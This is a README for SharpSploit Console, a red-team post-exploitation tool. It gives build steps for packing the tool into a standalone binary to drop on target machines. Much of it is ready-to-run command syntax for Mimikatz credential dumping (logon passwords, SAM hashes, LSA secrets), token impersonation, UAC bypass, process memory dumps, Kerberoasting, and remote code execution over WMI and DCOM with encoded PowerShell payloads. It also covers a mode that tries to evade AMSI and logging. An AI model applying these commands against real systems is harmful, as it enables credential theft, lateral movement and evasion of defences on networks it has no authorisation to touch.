Console Application designed to interact with SharpSploit released by @cobbr_io
SharpSploit is a tool written by @cobbr_io that combines many techniques/C# code from the infosec community and combines it into one sweet DLL. It’s awesome so check it out!
Description
SharpSploit Console is just a quick proof of concept binary to help penetration testers or red teams with less C# experience play with some of the awesomeness that is SharpSploit. By following the instructions below you should be able to embed both the SharpSploit.dll and System.Management.Automation.dll into the SharpSploitConsole binary, creating a standalone exe you can drop on an appropriate target sytem and run over a non-interactive shell (such as beacon).
This concept can be applied to many C# binaries. For example, we could embed the System.Management.Automation.dll into our favorite C# NoPowershell.exe, creating a binary that doesn’t rely on the System.Management.Automation.dll on the target system.
Contact at:
- Twitter: @anthemtotheego or @g0ldengunsec
Setup – Quick and Dirty
Note: For those of you who don’t want to go through the trouble of compiling your own I uploaded an x64 and x86 binary found in the CompiledBinaries folder. For those of you who do want to compile your own… I used Windows 10, Visual Studio 2017 – mileage may vary
- Download SharpSploit tool from https://github.com/cobbr/SharpSploit.git
- Open up SharpSploit.sln in Visual Studio and compile (make sure to compile for correct architecture) – Should see drop down with Any CPU > Click on it and open Configuration Manager > under platform change to desired architecture and select ok.
- Download SharpSploitConsole tool and open up SharpSploitConsole.sln
- Copy both SharpSploit.dll and System.Management.Automation.dll found in SharpSploit/bin/x64/Debug directory into SharpSploitConsole/bin/x64/Debug folder
- Next we will set up visual studio to embed our DLL’s into our exe so we can just have a single binary we can run on our target machine. We will do this by doing the following:
In visual studio:
a. Tools > NuGet Package Manager > Package Manager Console
b. Inside console run:
Install-Package Costura.Fodyc. Open up notepad and paste the following code below and save it with the name FodyWeavers.xml inside the SharpSploitConsole directory that holds your bin, obj, properties folders.
<?xml version="1.0" encoding="utf-8"?>
<Weavers>
<Costura />
</Weavers>- Inside visual studio, right click References on the righthand side, choose Add Reference, then browse to the SharpSploitConsole/bin/x64/Debug directory where we put our two DLL’s, select them and add them.
- Compile, drop binary on target computer and have fun.
Examples
Note: All commands are case insensitive
By default all commands can be taken in as command line args, they will be executed and the program will exit (great for remote shells). This looks something like the following: sharpSploitConsole.exe getSystem logonPasswords. Alternatively, if you want to use the interactive console mode, you can use the interact command to get a pseudo-interactive shell.
Start interactive console mode:
InteractMimikatz all the things (does not run DCSync) – requires admin or system:
Mimi-AllRuns a specific Mimikatz command of your choice – requires admin or system:
Mimi-Command privilege::debug sekurlsa::logonPasswordsRuns the Mimikatz command privilege::debug sekurlsa::logonPasswords – requires admin or system:
logonPasswordsRuns the Mimikatz command to retrieve Domain Cached Credentials hashes from registry – requires admin or system:
LsaCacheRuns the Mimikatz command to retrieve LSA Secrets stored in registry – requires admin or system:
LsaSecretsRetrieve password hashes from the SAM database – requires admin or system:
SamDumpRetrieve Wdigest credentials from registry – requires admin or system:
WdigestRetrieve current user:
whoami
UsernameImpersonate system user – requires admin rights:
GetSystemImpersonate system user – Impersonate the token of a specified process, requires pid – command requires admin rights:
Impersonate 2918Bypass UAC – requires binary | command | path to binary – requires admin rights:
BypassUAC cmd.exe ipconfig C:WindowsSystem32
BypassUAC cmd.exe "" C:WindowsSystem32Ends the impersonation of any token, reverts back to initial token associated with current process:
RevertToSelfRetrieve current working directory:
CurrentDirectoryRetrieve current directory listing:
DirectoryListingChanges the current directory by appending a specified string to the current working directory:
ChangeDirectory SomeFolderRetrieve hostname:
HostnameRetrieve list of running processes:
ProcessListCreates a minidump of the memory of a running process, requires PID | output location | output name – requires admin:
ProcDump 2198 C:UsersUsernameDesktop memorydump.dmpRetrieve registry path value, requires full path argument:
ReadRegistry HKEY_LOCAL_MACHINESOFTWAREMicrosoftCOM3BuildNumberWrite to registry, requires full path argument and value argument:
WriteRegistry HKEY_LOCAL_MACHINESOFTWAREMicrosoftCOM3RemoteAccessEnabled 1Retrieve users of local group remotely, requires computername | groupname | username | password:
NetLocalGroupMembers computerName Administrators domainusername P@55w0rd!
NetLocalGroupMembers 192.168.1.20 Administrators .username P@55w0rd!Retrieve local groups remotely, requires computername | username | password:
NetLocalGroups computerName domainusername P@55w0rd!
NetLocalGroups 192.168.1.20 .username P@55w0rd!Retrieve current logged on users remotely, requires computername | username | password:
NetLoggedOnUsers computerName domainusername P@55w0rd!
NetLoggedOnUsers 192.168.1.20 .username P@55w0rd!Retrieve user sessions remotely, requires computername | username | password:
NetSessions computerName domainusername P@55w0rd!
NetSessions 192.168.1.20 .username P@55w0rd!Ping systems, requires computernames:
Ping computer1 computer2 computer3 computer4Port scan systems, requires computername | ports:
PortScan computer1 80 443 445 22 23Get Domain Users, Grabs specified (or all) user objects in the target domain, by default will use current user context. optional arguments: -username -password -domain -server -searchbase -searchstring -target:
GetDomainUsersGet Domain Groups, Grabs specified (or all) group objects in the target domain, by default will use current user context. optional arguments: -username -password -domain -server -searchbase -searchstring -target:
GetDomainGroups
GetDomainGroups -target "Domain Admins"Get Domain Computers, Grabs specified (or all) computer objects in the target domain, by default will use current user context. optional arguments: -username -password -domain -server -searchbase -searchstring -target:
GetDomainComputersPerform Kerberoasting, Performs a kerberoasting attack against targeted (or all) user objects in the target domain, by default will use current user context. optional arguments: -username -password -domain -server -searchbase -searchstring -target
Kerberoast
Kerberoast -username bob -password Password1 -domain test.corp -server 192.168.1.10 -target sqlServiceRun command remotely via WMI, requires computername | username | password | command – requires admin:
WMI computer1 domainusername P@55w0rd! <entire powershell empire payload>
WMI computer1 .username P@55w0rd! powershell -noP -sta -w 1 -enc <Base64>Run command remotely via DCOM, requires computername | command | directory | params – requires admin:
DCOM computer1 cmd.exe c:WindowsSystem32 powershell -noP -sta -w 1 -enc <Base64>Run shell command:
Shell ipconfig /allRun powershell command while attempting to bypass AMSI, scriptBlock logging, and Module logging:
Powershell -noP -sta -w 1 -enc <Base64>Currently available options (more to come)
- Interact : Starts interactive console mode, if you are interacting remotely you may not want to use this option
- Mimi-All : Executes everything but DCSync, requires admin
- Mimi-Command : Executes a chosen Mimikatz command
- logonPasswords : Runs privilege::debug sekurlsa::logonPasswords
- LsaCache : Retrieve Domain Cached Credentials hashes from registry
- LsaSecrets : Retrieve LSA secrets stored in registry
- SamDump : Retrieve password hashes from the SAM database
- Wdigest : Retrieve Wdigest credentials from registry
- whoami : Retrieve current user
- GetSystem : Impersonate system user, requires admin rights
- Impersonate : Impersonate the token of a specified process, requires pid – command requires admin rights.
- BypassUAC : Bypass UAC, requires binary | command | path to binary – requires admin rights
- RevertToSelf : Ends the impersonation of any token, reverts back to initial token associated with current process
- CurrentDirectory : Retrieve current working directory
- DirectoryListing : Retrieve current directory listing
- ChangeDirectory : Changes the current directory by appending a specified string to the current working directory
- Hostname : Retrieve hostname
- ProcessList : Retrieve list of running processes
- ProcDump : Creates a minidump of the memory of a running process, requires PID | output location | output name – requires admin
- Username : Retrieve current username
- ReadRegistry : Retrieve registry path value, requires full path argument
- WriteRegistry : Write to registry, requires full path argument | value
- NetLocalGroupMembers : Retrieve users of local group remotely, requires computername | groupname | username | password
- NetLocalGroups : Retrieve local groups remotely, requires computername | username | password
- NetLoggedOnUsers : Retrieve current logged on users remotely, requires computername | username | password
- NetSessions : Retrieve user sessions remotely, requires computername | username | password
- Ping : Ping systems, requires computernames”
- PortScan : Port scan systems, requires computername | ports
- GetDomainUsers : Grabs specified (or all) user objects in the target domain, by default will use current user context
- GetDomainGroups : Grabs specified (or all) group objects in the target domain, by default will use current user context
- GetDomainComputers : Grabs specified (or all) computer objects in the target domain, by default will use current user context
- Kerberoast : Performs a kerberoasting attack against targeted (or all) user objects in the target domain, by default will use current user context
- WMI : Run command remotely via WMI, requires computername | username | password | command | requires admin
- DCOM : Run command remotely via DCOM, requires computername | command | directory | params – requires admin
- Shell : Run a shell command
- Powershell : Runs a powershell command while attempting to bypass AMSI, scriptBlock logging, and Module logging























Add Comment